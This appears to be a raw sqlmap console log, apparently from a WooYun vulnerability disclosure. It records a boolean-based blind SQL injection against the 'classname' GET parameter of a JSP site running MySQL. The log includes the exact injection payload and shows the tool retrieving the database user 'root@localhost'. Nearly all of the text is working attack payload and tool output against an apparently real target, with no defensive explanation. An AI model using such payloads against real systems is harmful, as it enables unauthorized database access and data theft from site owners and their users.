 http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:52:00
[10:52:01] [INFO] resuming back-end DBMS 'mysql'
[10:52:01] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: classname (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: formAction=paperClass&mark=001&classname=%E6%B3%95%E5%BE%8B%E4%B8%9
3%E4%B8%9A%E8%AE%BA%E6%96%87' AND 4376=4376 AND 'QIWm'='QIWm&grade=1
---
[10:52:04] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 4
[10:52:04] [INFO] fetching current user
[10:52:04] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:52:04] [INFO] retrieved:
[10:52:05] [WARNING] reflective value(s) found and filtering out
root@localhost
current user:    'root@localhost'
[10:55:44] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
[*] shutting down at 10:55:44
www.wooyun.org